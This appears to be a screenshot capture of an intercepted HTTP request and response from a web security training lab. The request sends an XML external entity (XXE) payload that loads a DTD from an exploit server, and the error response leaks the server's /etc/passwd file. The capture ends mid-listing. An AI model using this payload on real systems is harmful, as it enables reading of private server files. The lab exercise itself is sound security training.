 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1400a2042e69458ab2320f004900e1.web-security-academy.net
3 Cookie: session=FDQs2dz69YN2bj3vGKlL1IMv14leu5PY
4 Content-Length: 232
5 Sec-Ch-Ua: "Chromium";v="124", "Microsoft Edge";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a1400a2042e69458ab2320f004900e1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1400a2042e69458ab2320f004900e1.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,en-IN;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a4c0021040a69ff8a9e31aa01430034.exploit-server.net/exploit">
%xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:
root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
Search
0 highlights